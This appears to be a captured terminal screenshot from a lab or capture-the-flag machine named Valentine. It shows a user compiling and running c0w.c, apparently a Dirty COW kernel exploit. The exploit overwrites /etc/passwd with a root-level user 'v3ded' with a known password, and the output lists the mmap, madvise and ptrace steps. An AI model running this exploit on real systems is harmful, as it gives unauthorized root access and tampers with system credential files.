 hype@Valentine:/tmp/.v3ded$ gcc -pthread c0w.c -o v3ded -lcrypt
hype@Valentine:/tmp/.v3ded$ ./v3ded
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
v3ded:fi8xrFA0rqY/Y:0:0:pwned:/root:/bin/bash
mmap: 7ffad1bdf000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'v3ded' and the password 'v3ded'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'v3ded' and the password 'v3ded'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
hype@Valentine:/tmp/.v3ded$